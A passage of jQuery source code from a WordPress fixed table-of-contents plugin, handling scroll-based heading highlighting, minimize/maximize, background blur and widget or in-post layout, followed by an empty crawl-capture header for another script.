			$e.window.on('ftocScroll', hint).on('ftocResize', hint);

			consoleLog( 'Actived targetIndicator().' );
		};

		var start = function () {
			$e.window.on('ftocScroll', hint).on('ftocResize', hint);
		};

		var stop = function () {
			$e.window.off('ftocScroll', hint).off('ftocResize', hint);
		};

		// Present previous heading.
		var prevHeading;
		var preDocumentHeight;

		// Hint
		var hint = function () {
			var headingsTop = dataObj.data.headingsTop;
			var scrollTop = dataObj.data.scrollTop;
			

			if (headingsTop[0].headingTop > scrollTop || dataObj.data.ftocRangeY.bottom < scrollTop) {
				if (undefined !== prevHeading) {
					scrollToTarget.deactiveAll();
				}

				prevHeading = undefined;
				return;
			}
			
			
			if (undefined !== preDocumentHeight && preDocumentHeight != dataObj.data.document.height) {
				activeCurrentAnchor();
				
				consoleLog( 'Fixed target indicator!!' );
				
				return;
			}
//			
			if (undefined !== prevHeading && prevHeading[0].headingTop <= scrollTop && prevHeading[1].headingTop > scrollTop) {
				return;
			}
			
			activeCurrentAnchor();
			
			function activeCurrentAnchor() {
				$.each(headingsTop, function (i) {
					if (undefined === headingsTop[i + 1] && this.headingTop <= dataObj.data.ftocRangeY.bottom ) {
						prevHeading = [this, headingsTop[i], i];
						preDocumentHeight = dataObj.data.document.height;
						
						// After target indicated.
						scrollToTarget.activeCurrent(this.anchorEle);

						$e.container.trigger('ftocAfterTargetIndicated', [this.anchorEle, scrollTop]);
						
						return false;
					}

					if (this.headingTop <= scrollTop && headingsTop[i + 1].headingTop > scrollTop) {
						prevHeading = [this, headingsTop[i + 1], i];
						preDocumentHeight = dataObj.data.document.height;

						// After target indicated.
						scrollToTarget.activeCurrent(this.anchorEle);

						$e.container.trigger('ftocAfterTargetIndicated', [this.anchorEle, scrollTop]);

						return false;
					}
				});				
			}
		};

		// Public API
		return {
			_construct: _construct,
			start: start,
			stop: stop
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Only scrolling the list prevent scrolling the window.
	 *
	 * @since 3.0.0
	 */
	var noScrollWindow = (function () {
		// Constructor
		var _construct = function (evt, eventParam) {
			init();

			if ('fixedToPost' == eventParam.location) {
				$e.container.on('ftocAfterMaximize', on);
				$e.container.on('ftocAfterMinimize', off);
			}

			consoleLog( 'Actived noScrollWindow().' );
		};

		// Destruct
		var _destruct = function () {
			off();
			$e.container.off('ftocAfterMaximize', on);
			$e.container.off('ftocAfterMinimize', off);

			consoleLog( 'Deactived noScrollWindow().' );			
		};

		// Init
		var init = function () {
			on();
		};

		// On
		var on = function () {
			$e.list.on('scroll', start);
			$e.list.on('mouseleave', stop);
			$e.document.on('click', clickDocumentHandler);
			$e.window.on('scroll', stop);
		};

		// Off
		var off = function () {
			$e.body.removeClass('ftwp-no-scroll');
			$e.list.off('scroll', start);
			$e.list.off('mouseleave', stop);
			$e.document.off('click', clickDocumentHandler);
			$e.window.off('scroll', stop);
		};

		// Start
		var start = function () {
			$e.body.addClass('ftwp-no-scroll');
		};

		// Stop
		var stop = function () {
			if ($e.body.hasClass('ftwp-no-scroll')) {
				$e.list.off('scroll', start);
				$e.body.removeClass('ftwp-no-scroll');
				setTimeout(function () {
					$e.list.on('scroll', start);
				}, 100);
			}
		};

		// Click document handler.
		var clickDocumentHandler = function (evt) {
			if (!($.contains($e.list.get(0), evt.target))) {
				stop();
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			on: on,
			off: off
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Hide TOC.
	 *
	 * @since 3.0.0
	 */
	var hideToc = (function () {
		// Constructor
		var _construct = function () {
			$e.container.addClass('ftwp-hidden-state');

			consoleLog( 'Actived hideToc().' );
		};

		// Destructor
		var _destruct = function () {
			$e.container.removeClass('ftwp-hidden-state');

			consoleLog( 'Deactived hideToc().' );
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Fixed TOC show in.
	 *
	 * @since 3.0.0
	 */
	var ftocInOut = (function () {
		// Constructor
		var _construct = function () {
			init();

			// Set location
			location.set();
			$e.window.on('ftocResize', location.set);

			// Effect
			effect.in();
			$e.container.on('ftocAfterMinMax', effect.inOut);

			consoleLog( 'Actived ftocInOut().' );
		};

		// Destructor
		var _destruct = function () {
			uninit();

			location.unset();
			$e.window.off('ftocResize', location.set);

			contentsHeight.unset();

			listHeight.unset();

			effect.out();
			$e.container.off('ftocAfterMinMax', effect.inOut);

			consoleLog( 'Deactived ftocInOut().' );
		};

		// Initialize
		var init = function () {
			$e.container.addClass('ftwp-fixed-to-post');

			if (!$e.container.parent().is($e.body)) {
				$e.container.appendTo($e.body);
			} // Append to body.

			$e.minIcon.addClass('ftwp-icon-minimize');
			
			// Make sure minimize the TOC on mobile
			if ( conditionObj.isMobile() ) {
				if ( $e.container.hasClass( 'ftwp-maximize' ) ) {
					$e.container.removeClass( 'ftwp-maximize' ).addClass( 'ftwp-minimize' );
				}
			}
		};

		// Uninitialize
		var uninit = function () {
			$e.container.removeClass('ftwp-fixed-to-post');
			$e.minIcon.removeClass('ftwp-icon-minimize');
		};

		// Set location
		var location = (function () {
			var setPosition = function () {
				effect.setTransformOrigin(); // Set transform origin.

				if (conditionObj.isPositionAtFixed('left')) {
					var right = dataObj.data.window.width - dataObj.data.postRect.left + fixedtocOption.fixedOffsetX;
					var leftSpace = dataObj.data.postRect.left - fixedtocOption.fixedOffsetX;
					setLeftStyle($e.trigger, right, leftSpace);
					setLeftStyle($e.contents, right, leftSpace);
				} else {
					var left = dataObj.data.postRect.right + fixedtocOption.fixedOffsetX;
					var rightSpace = dataObj.data.window.width - left;
					setRightStyle($e.trigger, left, rightSpace);
					setRightStyle($e.contents, left, rightSpace);
				}

				resetTopStyle();

				// After set fixed location.
				contentsHeight.reset();
			};

			var isEdge = function (ele, space) {
				var eleWidth = ele.outerWidth();
				if (space <= eleWidth) {
					return true;
				} else {
					return false;
				}
			};

			var setLeftStyle = function (ele, right, space) {
				if (isEdge(ele, space)) {
					ele.css({
						left: '0px',
						right: 'auto'
					});

					effect.reverseTransformOrigin(ele); // reverse transform origin.
				} else {
					ele.css({
						right: right + 'px',
						left: 'auto'
					});
				}
			};

			var setRightStyle = function (ele, left, space) {
				if (isEdge(ele, space)) {
					ele.css({
						right: '0px',
						left: 'auto'
					});

					effect.reverseTransformOrigin(ele); // Reverse transform origin.
				} else {
					ele.css({
						left: left + 'px',
						right: 'auto'
					});
				}
			};

			var resetTopStyle = function () {
				if (conditionObj.isPositionAtFixed('top')) {
					$e.trigger.css('top', dataObj.data.fixedOffsetTop + 'px');
					$e.contents.css('top', dataObj.data.fixedOffsetTop + 'px');
				} else if (conditionObj.isPositionAtFixed('middle')) {
					$e.contents.css('top', dataObj.data.fixedHeight + 'px');
				} else {
					$e.trigger.css('top', '');
					$e.contents.css('top', '');
				}
			};

			var unsetPosition = function () {
				$e.trigger.css({
					left: '',
					right: '',
					top: ''
				});

				$e.contents.css({
					left: '',
					right: '',
					top: ''
				});

				effect.removeTransformOrigin(); // Remove transform origin.
			};

			return {
				set: setPosition,
				unset: unsetPosition
			};
		})();

		// Reset height of contents.
		var contentsHeight = (function () {
			// Reset
			var reset = function () {
				// Get contents original height.
				var originalHeight = getOriginal();

				// Reset to fit the window.
				var newHeight;
				if (conditionObj.isPositionAtFixed('middle')) {
					newHeight = dataObj.data.window.height - dataObj.data.fixedHeight;
				} else {
					newHeight = dataObj.data.window.height - dataObj.data.fixedOffsetTop;
				}

				var height;
				if (newHeight < originalHeight) {
					height = newHeight;
				} else {
					height = originalHeight;
				}

				$e.contents.css('height', height + 'px');

				// After reset contents height.
				var contentsHeight = getContentsHeight(height);
				listHeight.set(contentsHeight);
			};

			// Unset
			var unset = function () {
				$e.contents.css('height', '');
			};

			// Detect if is reset when top position.
			var isTopReset = function (originalHeight) {
				var top = dataObj.data.fixedOffsetTop;
				if (!top) {
					return false;
				}

				if ((top + originalHeight) > dataObj.data.window.height) {
					return true;
				}

				return false;
			};

			// Detect if is reset when bottom position.
			var isBottomReset = function (originalHeight) {
				if (!conditionObj.isPositionAtFixed('bottom')) {
					return false;
				}

				var offsetBottom = fixedtocOption.fixedOffsetY;
				if (0 == offsetBottom) {
					return false;
				}

				if ((offsetBottom + originalHeight) > dataObj.data.window.height) {
					return true;
				}

				return false;
			};

			// Get original contents height.
			var getOriginal = function () {
				var contentsHeight;
				if (conditionObj.isAutoHeightFixedToPost()) {
					if (conditionObj.isColExpList()) {
						contentsHeight = window.innerHeight;
					} else {
						listHeight.setAuto();
						$e.contents.css('height', 'auto');
						contentsHeight = $e.contents.outerHeight();
						unset();
						listHeight.unset();
					}
				} else {
					contentsHeight = fixedtocOption.contentsFixedHeight;
				}

				return contentsHeight;
			};

			// Public API
			return {
				reset: reset,
				unset: unset
			};
		})();

		// Animate in/out effect.
		var effect = (function () {
			var inCls = 'ftwp-animate-' + fixedtocOption.inOutEffect + '-in';
			var inOutCls = 'ftwp-animate-' + fixedtocOption.inOutEffect + '-inOut';

			// Show in
			var showIn = function () {
				$e.container.addClass(inCls);
			};

			// Show/hide in out
			var showInOut = function () {
				$e.container.removeClass(inCls + ' ' + inOutCls);
				void $e.container.offsetWidth;
				$e.container.addClass(inOutCls);
				setTimeout(function () {
					$e.container.removeClass(inOutCls);
				}, 1000);
			};

			// Hide out
			var hideOut = function () {
				$e.container.removeClass(inCls + ' ' + inOutCls);
			};

			// Set transform origin
			var transformCls, newTransformCls;
			var setTransformOrigin = function () {
				var re = fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);
				if (re) {
					var horizontal = re[2];
					var vertical = re[1];
					if ('left' == horizontal) {
						horizontal = 'right';
					} else if ('right' == horizontal) {
						horizontal = 'left';
					}
					if ('middle' == vertical) {
						vertical = 'center';
					}
					transformCls = 'ftwp-transform-' + horizontal + '-' + vertical;
					$e.trigger.removeClass(newTransformCls).addClass(transformCls);
					$e.contents.removeClass(newTransformCls).addClass(transformCls);
				}
			};

			var reverseTransformOrigin = function (ele) {
				if (transformCls.match(/left/i)) {
					newTransformCls = transformCls.replace('left', 'right');
				} else {
					newTransformCls = transformCls.replace('right', 'left');
				}

				ele.removeClass(transformCls).addClass(newTransformCls);
			};

			var removeTransformOrigin = function () {
				$e.trigger.removeClass(transformCls + ' ' + newTransformCls);
				$e.contents.removeClass(transformCls + ' ' + newTransformCls);
			};

			// Public API
			return {
				inCls: inCls,
				in: showIn,
				inOut: showInOut,
				out: hideOut,
				setTransformOrigin: setTransformOrigin,
				reverseTransformOrigin: reverseTransformOrigin,
				removeTransformOrigin: removeTransformOrigin
			};
		})();

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			effectInCls: effect.inCls
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Minimize/maximize the FTOC.
	 *
	 * @since 3.0.0
	 */
	var minMaxFtoc = (function () {
		// Constructor
		var _construct = function (event) {
			var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;
			
			$e.trigger.on('click', maximize);
			clickableElement.on('click', minimize);

			$e.trigger.on('mousedown', preventDefaultEvt);
			clickableElement.on('mousedown', preventDefaultEvt);

			if (conditionObj.isQuickMin()) {
				$e.document.on('click touchstart', quickMin);
			}

			if (conditionObj.isEscMin()) {
				$e.document.on('keyup', escMin);
			}

			if (conditionObj.isEnterMax()) {
				$e.document.on('keyup', enterMax);
			}

			consoleLog( 'Actived minMaxFtoc().' );
		};

		// Destructor
		var _destruct = function (event) {
			var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;
			
			$e.trigger.off('click', maximize);
			clickableElement.off('click', minimize);

			$e.trigger.off('mousedown', preventDefaultEvt);
			clickableElement.off('mousedown', preventDefaultEvt);

			if (conditionObj.isQuickMin()) {
				$e.document.off('click', quickMin);
			}

			if (conditionObj.isEscMin()) {
				$e.document.off('keyup', escMin);
			}

			if (conditionObj.isEnterMax()) {
				$e.document.off('keyup', enterMax);
			}

			consoleLog( 'Deactived minMaxFtoc.' );
		};

		// Maximize
		var maximize = function () {
			$e.container.removeClass('ftwp-minimize').addClass('ftwp-maximize');

			$e.container.trigger('ftocAfterMinMax');
			$e.container.trigger('ftocAfterMaximize');

			consoleLog( 'Maximized FTOC.' );
		};

		// Minimize
		var minimize = function () {
			$e.container.removeClass('ftwp-maximize').addClass('ftwp-minimize');

			$e.container.trigger('ftocAfterMinMax');
			$e.container.trigger('ftocAfterMinimize');

			consoleLog( 'Minimized FTOC.' );
		};

		// Click anywhere except the container.
		var quickMin = function (evt) {
			if ( ( evt.type == 'touchstart' ) && ( dataObj.data.window.width > 768 ) ) {
				return;
			}
			
			if ($e.container.hasClass('ftwp-maximize') && !($.contains($e.container.get(0), evt.target))) {
				minimize();
			}
		};

		// Press the esc keyboard to minimize the container.
		var escMin = function (evt) {
			if ($e.container.hasClass('ftwp-maximize') && 27 == evt.keyCode) {
				minimize();
			}
		};

		// Press the enter keyboard to maximize the container.
		var enterMax = function (evt) {
			if ($e.container.hasClass('ftwp-minimize') && 13 == evt.keyCode) {
				maximize();
			}
		};

		// Detect if it is maximized.
		var isMax = function () {
			if ($e.container.hasClass('ftwp-maximize')) {
				return true;
			} else {
				return false;
			}
		};

		var isMin = function () {
			if ($e.container.hasClass('ftwp-minimize')) {
				return true;
			} else {
				return false;
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			isMax: isMax,
			isMin: isMin,
			minimize: minimize
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Fade trigger button.
	 *
	 * @since 3.0.0
	 */
	var fadeTrigger = (function () {
		var fadeTimeoutId;
		var fadeCls = 'ftwp-fade-trigger';
		var unfadeCls = 'ftwp-unfade-trigger';

		// Constructor
		var _construct = function () {
			if ($e.container.hasClass('ftwp-minimize')) {
				start();
			}

			$e.trigger.on('mouseenter', pause).on('mouseleave', restart);
			$e.container.on('ftocAfterMinimize', start).on('ftocAfterMaximize', stop);

			consoleLog( 'Actived fadeTrigger().' );
		};

		// Destructor
		var _destruct = function () {
			stop();

			$e.trigger.off('mouseenter', mouseEnter);
			$e.trigger.off('mouseleave', mouseLeave);
			$e.container.off('ftocAfterMinimize', start);
			$e.container.off('ftocAfterMaximize', stop);

			consoleLog( 'Deactived fadeTrigger().' );
		};

		// Start
		var start = function () {
			if (undefined === fadeTimeoutId) {
				setTimeout(function () {
					$e.container.removeClass(ftocInOut.effectInCls);
				}, 500);

				fadeTimeoutId = setTimeout(function () {
					$e.trigger.addClass(fadeCls);
				}, fixedtocOption.fadeTriggerDuration);
			}
		};

		// Stop
		var stop = function () {
			if (undefined !== fadeTimeoutId) {
				clearTimeout(fadeTimeoutId);
				fadeTimeoutId = undefined;
				$e.trigger.removeClass(fadeCls + ' ' + unfadeCls);
			}
		};

		// Pause
		var pause = function () {
			if (undefined !== fadeTimeoutId) {
				clearTimeout(fadeTimeoutId);
				$e.trigger.removeClass(fadeCls).addClass(unfadeCls);
			}
		};

		// Restart
		var restart = function () {
			if (undefined !== fadeTimeoutId) {
				stop();
				start();
			}
		};

		// Mouse enter
		var mouseEnter = function () {
			pause();
		};

		// Mouse leave
		var mouseLeave = function () {
			restart();
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			stop: stop,
			start: start,
			restart: restart,
			mouseLeave: mouseLeave
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Blur background.
	 *
	 * @since 3.0.0
	 */
	var blurBackground = (function () {
		// Start blut
		var start = function (ele) {
			if ( conditionObj.isNotBlur() ) {
				return;
			}
			
			if (ele && ele.length) {
				ele.removeClass('ftwp-unblur').addClass('ftwp-blur');
			}
		};

		// Stop blur
		var stop = function (ele) {
			if (ele && ele.length && ele.hasClass('ftwp-blur')) {
				ele.removeClass('ftwp-blur').addClass('ftwp-unblur');
				setTimeout(function () {
					ele.removeClass('ftwp-unblur');
				}, 500);
			}
		};

		// Clear blur
		var clear = function (ele) {
			if (ele && ele.length) {
				ele.removeClass('ftwp-blur ftwp-unblur');
			}
		};

		// Public API
		return {
			start: start,
			stop: stop,
			clear: clear
		};
	})();

	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Blur body.
	 *
	 * @since 3.0.0
	 */
	var blurBody = (function () {
		var $targets;

		// Constructor
		var _construct = function () {
			init();
			$e.window.on('ftocResize', initOnResize);
			$e.container.on('ftocAfterMaximize', afterMax);
			$e.container.on('ftocAfterMinimize', afterMin);
			$e.container.on('ftocAfterScrollToTarget', afterScrollToTarget);

			consoleLog( 'Actived blurBody().' );
		};

		// Destructor
		var _destruct = function () {
			uninit();
			$e.window.off('ftocResize', initOnResize);
			$e.container.off('ftocAfterMaximize', afterMax);
			$e.container.off('ftocAfterMinimize', afterMin);
			$e.container.off('ftocAfterScrollToTarget', afterScrollToTarget);

			consoleLog( 'Deactived blurBody().' );
		};

		var init = function () {
			$targets = $e.container.siblings(':not("script, style")');

			if (minMaxFtoc.isMax() && isBlur()) {
				blurBackground.start($targets);
			}
		};

		var initOnResize = function () {
			if (minMaxFtoc.isMax() && isBlur()) {
				blurBackground.start($targets);
			} else {
				blurBackground.stop($targets);
			}
		};

		var afterMax = function () {
			if (isBlur()) {
				blurBackground.start($targets);
			}
		};

		var afterMin = function () {
			blurBackground.stop($targets);
		};

		var afterScrollToTarget = function (evt, $anchor) {
			if (isBlur() && $e.container.hasClass('ftwp-maximize')) {
				minMaxFtoc.minimize();
				blurBackground.stop($targets);
				$anchor.blur();
			}
		};

		var uninit = function () {
			blurBackground.clear($targets);
		};

		var isBlur = function () {
			if ($e.window.width() * 0.6 <= $e.contents.outerWidth()) {
				return true;
			} else {
				return false;
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct
		};
	})();


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Blur widgets.
		 *
		 * @since 3.0.0
		 */
		var blurWidgets = (function () {
			var $targets;

			// Constructor
			var _construct = function () {
				$targets = $e.widget.siblings('.widget');

				init();
				$e.contents.on('ftocAfterExpandContents', startBlur);
				$e.contents.on('ftocAfterCollapseContents', stopBlur);

				consoleLog( 'Actived blurWidgets().' );
			};

			// Destructor
			var _destruct = function () {
				uninit();
				$e.contents.off('ftocAfterExpandContents', startBlur);
				$e.contents.off('ftocAfterCollapseContents', stopBlur);

				consoleLog( 'Deactived blurWidgets().' );
			};

			// Init
			var init = function () {
				if ('expand' == $e.contents.data('colexp')) {
					blurBackground.start($targets);
				}
			};

			// Start blur
			var startBlur = function () {
				blurBackground.start($targets);
			};

			// Stop blur
			var stopBlur = function () {
				blurBackground.stop($targets);
			};

			// Uninit
			var uninit = function () {
				blurBackground.clear($targets);
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.inWidget() || conditionObj.supportInPost()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents.
		 *
		 * @since 3.0.0
		 */
		var colExpContents = (function () {
			var funcExp, funcCol, firstInit = true; 

			// Constructor
			var construct = function (expFunc, colFunc) {
				funcExp = expFunc;
				funcCol = colFunc;

				init();
				
				var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;

				clickableElement.on('mousedown', preventDefaultEvt);
				clickableElement.on('click', toggle);
			};

			// Destructor
			var destruct = function () {
				uninit();
				
				var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;

				clickableElement.off('mousedown', preventDefaultEvt);
				clickableElement.off('click', toggle);
			};

			// Init
			var init = function () {
                if (conditionObj.isMobile() && firstInit) {
                    collapse(0, funcCol);
                    controlObj.reload();
                } else if (isExpand()) {
					expand(0, funcExp);
				} else {
					collapse(0, funcCol);
				}
                
                firstInit = false;
			};

			// Uninit
			var uninit = function () {
				$e.list.show(0);
				$e.minIcon.removeClass('ftwp-icon-collapse ftwp-icon-expand');
			};

			// Toggle
			var toggle = function (evt) {
				if (isExpand()) {
					collapse(100, funcCol, evt);
				} else {
					expand(100, funcExp, evt);
				}
			};

			// Detect if it is expand state.
			var isExpand = function () {              
				var colExpData = $e.contents.data('colexp');
				if ('expand' == colExpData || undefined === colExpData) {
					return true;
				} else {
					return false;
				}
			};

			// Collapse
			var collapse = function (duration, func, evt) {
				$e.list.hide(duration, function () {
					$e.minIcon.removeClass('ftwp-icon-expand').addClass('ftwp-icon-collapse');
					if (undefined !== func) func(evt);
				});

				$e.contents.data('colexp', 'collapse');
				$e.contents.trigger('ftocAfterCollapseContents');

				consoleLog( 'Collapsed contents.' );
			};

			// Expand
			var expand = function (duration, func, evt) {
				$e.list.show(duration, function () {
					$e.minIcon.removeClass('ftwp-icon-collapse').addClass('ftwp-icon-expand');
					if (undefined !== func) func(evt);
				});

				$e.contents.data('colexp', 'expand');
				$e.contents.trigger('ftocAfterExpandContents');

				consoleLog( 'Expanded contents.' );
			};

			return {
				construct: construct,
				destruct: destruct
			};
		})();
	}


	if (conditionObj.inWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents in widget.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInWidget = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct();

				consoleLog( 'Actived colExpConentsInWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInWidget().' );
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents in fixed widget.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInFixedWidget = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct(funcExp, funcCol);

				consoleLog( 'Actived colExpConentsInFixedWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInFixedWidget().' );
			};

			// Expend function.
			var funcExp = function () {
				dataObj.ftocRectInWidget.updateHeight();
				fixedInWidget.setFixed();
				//				listHeight.set();
			};

			// Collapse function.
			var funcCol = function () {
				dataObj.ftocRectInWidget.updateHeight();
				fixedInWidget.setFixed();
				//				listHeight.set();
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.inWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Display in widget.
		 *
		 * @since 3.0.0
		 */
		var displayInWidget = (function () {
			// Constructor
			var _construct = function () {
				init();

				consoleLog( 'Actived displayInWidget().' );
			};

			// Destruct
			var _destruct = function () {
				$e.contents.css('height', '');

				consoleLog( 'Deactived displayInWidget().' );
			};

			var init = function () {
				if (!$e.container.parent().is($e.widgetContainer)) {
					$e.container.appendTo($e.widgetContainer);
				}

				$e.contents.css('height', 'auto');
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct,
				init: init,
			};
		})();
	}


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Fixed in widget.
		 *
		 * @since 3.0.0
		 */
		var fixedInWidget = (function () {
			// Constructor
			var _construct = function () {
				init();

				setFixed();
				$e.window.on('ftocResize', setFixed);

				consoleLog( 'Actived fixedInWidget().' );
			};

			// Destruct
			var _destruct = function () {
				init();

				unsetFixed();
				$e.window.off('ftocResize', setFixed);

				listHeight.unset();

				consoleLog( 'Deactived fixedInWidget().' );
			};

			// Init
			var init = function () {
				displayInWidget.init();
			};

			// Uninit
			var uninit = function () {
				displayInWidget.uninit();
			};

			// Set fixed position.
			var setFixed = function () {
				$e.widget.addClass('ftwp-widget-fixed');

				var rect = dataObj.data.ftocRectInWidget;
				$e.contents.css({
					left: rect.left,
					top: rect.top,
					width: rect.width + 'px',
					height: rect.height + 'px'
				});

				// After set fixed position.
				var contentsHeight = getContentsHeight(rect.height);
				listHeight.set(contentsHeight);
			};

			// Unset fixed position
			var unsetFixed = function () {
				$e.widget.removeClass('ftwp-widget-fixed');

				$e.contents.css({
					left: '',
					top: '',
					width: '',
					height: ''
				});
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct,
				setFixed: setFixed
			};
		})();
	}


	if (conditionObj.supportInPost()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Display in post
		 *
		 * @since 3.0.0
		 */
		var displayInPost = (function () {
			// Constructor
			var _construct = function () {
				init();
				$e.window.on('ftocResize', setSize);

				consoleLog( 'Actived displayInPost().' );
			};

			// Destructor
			var _destruct = function () {
				uninit();
				$e.window.off('ftocResize', setSize);

				consoleLog( 'Deactived displayInPost().' );
			};

			// Init
			var init = function () {
				if (!$e.container.parent().is($e.containerOuter)) {
					$e.container.appendTo($e.containerOuter);
				}

				setSize();
			};

			// Uninit
			var uninit = function () {
				$e.contents.css('height', '');
				listHeight.unset();
			};

			// Set width and height
			var containerOuterWidth;
			var setSize = function () {
				// Width
				if (0 == fixedtocOption.contentsWidthInPost && conditionObj.isFloat()) {
					$e.containerOuter.css('width', '');
//					containerOuterWidth = $e.containerOuter.outerWidth() + 1;
					containerOuterWidth = $e.containerOuter.outerWidth();
					$e.containerOuter.css('width', containerOuterWidth + 'px');
				} else {
					$e.containerOuter.css('width', '');
					//					containerOuterWidth = undefined;
				}

				// Height
				$e.containerOuter.css('height', dataObj.data.containerOuterHeight + 'px');
				$e.contents.css('height', dataObj.data.containerOuterHeight + 'px');

				var contentsHeight = getContentsHeight(dataObj.data.containerOuterHeight);
				listHeight.set(contentsHeight);
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();


		/* Collapse/expand contents in post.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInPost = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct(funcExp, funcCol);

				consoleLog( 'Actived colExpConentsInFixedWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInFixedWidget().' );
			};

			// Expend function.
			var funcExp = function (evt) {
				funcCol(evt);
			};

			// Collapse function.
			var funcCol = function (evt) {
				if (undefined !== evt && 'click' == evt.type) {
					dataObj.updateInPost();
				}

//				$e.containerOuter.css('height', dataObj.data.containerOuterHeight + 'px');
//				$e.contents.css('height', dataObj.data.containerOuterHeight + 'px');
//				listHeight.set(getContentsHeight(dataObj.data.containerOuterHeight));
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Control the whole.
	 *
	 * @since 3.0.0
	 */
	var controlObj = (function () {
		// Handler for 'ready' event
		var onReady = function () {
			// Set extra options.
			option.init();

			// Create elements.
			createElements();

			// Set index data to anchors.
			setAnchorIndex();

			// Trigget ftoc_ready event.
			$e.container.trigger('ftocReady');

			// Bind load event.
//			$e.window.load(onLoad);
            onLoad();
            setTimeout(reload, 100);    // Force to refresh data if the page isn't still loaded.
            $e.window.load(reload);
            
			// Output fixedtocOption in console.
			consoleLog( fixedtocOption );
		};

		// Handler for 'load' event
		var onLoad = function () {
			// Create data.
			dataObj.createOnInit();

			// Register actions.
			if (conditionObj.isColExpList()) {
				actionObj.register('common', colExpSubList);
			}
			actionObj.register('common', scrollToTarget);
			actionObj.register('common', targetIndicator);

			actionObj.register('hidden', hideToc);

			if (conditionObj.fixedWidget()) {
				actionObj.register('fixedWidget', colExpConentsInFixedWidget);
				actionObj.register('fixedWidget', fixedInWidget);
				actionObj.register('fixedWidget', blurWidgets);
			}

			if (conditionObj.inWidget()) {
				actionObj.register('inWidget', displayInWidget);
				actionObj.register('inWidget', colExpConentsInWidget);
			}

			if (conditionObj.supportInPost()) {
				actionObj.register('inPost', displayInPost);
				actionObj.register('inPost', colExpConentsInPost);
			}

			actionObj.register('fixedToPost', ftocInOut);
			actionObj.register('fixedToPost', minMaxFtoc);
			actionObj.register('fixedToPost', fadeTrigger);
			actionObj.register('fixedToPost', blurBody);
			
			// Initial actions.
			actionObj.init();

			// Bind resize event.
			$e.window.resize(onResize);

			// Bind scroll event.
			$e.window.scroll(onScroll);
		};

		// Handler for 'resize' event.
		var onResize = function () {
			// Update data and actions on resize.
			dataObj.updateOnResize();
			actionObj.updateOnResize();
			$e.window.trigger('ftocResize');

			//			$( '#ftwp-header-title' ).text( dataObj.data.window.height );
		};

		// handler for 'scroll' event.
		var prevWindowHeight;
		var onScroll = function () {
			// Update data and actions on scroll.
            dataObj.updateOnDocumentHeightChange();
			dataObj.updateOnScroll();
            
			actionObj.updateOnScroll();
            
			$e.window.trigger('ftocScroll');
		};

		// Reload
		var reload = function () {
            // Output fixedtocOption in console.
            consoleLog( fixedtocOption );
            
			dataObj.updateOnResize();
			actionObj.updateOnResize();
			$e.window.trigger('ftocResize');
		};

		// Public API
		return {
			option: option,
			onReady: onReady,
			reload: reload
		};
	})(); // End controlObj

	// Bind ready event.
	$(document).ready(controlObj.onReady);


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Public API.
	 *
	 * @since 3.0.0
	 */
	return {
		option: controlObj.option,
		reload: controlObj.reload
	};

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

